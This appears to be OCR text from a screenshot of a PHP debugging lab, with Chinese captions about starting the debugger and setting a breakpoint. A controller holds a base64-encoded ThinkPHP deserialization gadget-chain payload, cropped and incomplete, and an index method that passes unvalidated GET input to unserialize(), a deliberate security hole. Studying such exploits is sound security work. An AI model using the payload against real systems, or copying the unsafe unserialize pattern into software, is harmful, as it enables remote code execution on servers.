 UN...
Listen for Xde
payload_gen.php
Index.php
ngin
ARIABLES
application > index > controller > Index.php > Index > index
public function do_exp()
8 {
9 return base64_decode
("TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3d
lbmQiO2E6MTp7aTowO3M6ODoiZ2V0RXJyb3IiO31zOjU6
InRoaW5rXGRiXFF1ZXJ5IjoxOntzOjU6Im1vZGVsIjtPO
iI7fXM6NjoiaGFuZGxlIjtPOjI5OiJ0aGlua1xzZXNzaW
lsZSI6Mjp7czo3OiJvcHRpb25zIjthOjQ6e3M6NDoicGF
Y3VjIGN1Y3Zhc2IoKTsgPz4vLi4vLi4vIjtzOjEyOiJjY
iJ0YWciO2I6MTt9fX19czo4OiJiaW5kQXR0ciI7YToxOn
10 }
11
12
13 public function index()
14 {
15 $data = isset($_GET["data"]) ? $_GET["data"]
16 unserialize($data);
17 return '<style type="text/css">*{ padding: 0;
pointer;text-decoration: none} a:hover{text-d
WATCH
点这里启动调试
然后就会出现这个
点一下下断点